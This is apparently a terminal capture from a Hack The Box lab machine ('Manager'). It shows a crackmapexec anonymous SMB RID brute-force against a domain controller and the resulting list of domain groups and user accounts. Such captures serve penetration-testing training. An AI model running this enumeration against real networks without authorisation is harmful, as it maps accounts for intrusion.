 ┌──(root㉿kali)-[~/htb/manager]
└─# crackmapexec smb 10.10.11.236 -u anonymous -p "" --rid-brute 10000
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\anonymous:
SMB 10.10.11.236 445 DC01 [+] Brute forcing RIDs
SMB 10.10.11.236 445 DC01 498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 500: MANAGER\Administrator (SidTypeUser)
SMB 10.10.11.236 445 DC01 501: MANAGER\Guest (SidTypeUser)
SMB 10.10.11.236 445 DC01 502: MANAGER\krbtgt (SidTypeUser)
SMB 10.10.11.236 445 DC01 512: MANAGER\Domain Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 513: MANAGER\Domain Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 514: MANAGER\Domain Guests (SidTypeGroup)
SMB 10.10.11.236 445 DC01 515: MANAGER\Domain Computers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 516: MANAGER\Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 517: MANAGER\Cert Publishers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 518: MANAGER\Schema Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.236 445 DC01 521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 525: MANAGER\Protected Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 526: MANAGER\Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1000: MANAGER\DC01$ (SidTypeUser)
SMB 10.10.11.236 445 DC01 1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.236 445 DC01 1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1113: MANAGER\Zhong (SidTypeUser)
SMB 10.10.11.236 445 DC01 1114: MANAGER\Cheng (SidTypeUser)
SMB 10.10.11.236 445 DC01 1115: MANAGER\Ryan (SidTypeUser)
SMB 10.10.11.236 445 DC01 1116: MANAGER\Raven (SidTypeUser)
SMB 10.10.11.236 445 DC01 1117: MANAGER\JinWoo (SidTypeUser)
SMB 10.10.11.236 445 DC01 1118: MANAGER\ChinHae (SidTypeUser)
SMB 10.10.11.236 445 DC01 1119: MANAGER\Operator (SidTypeUser)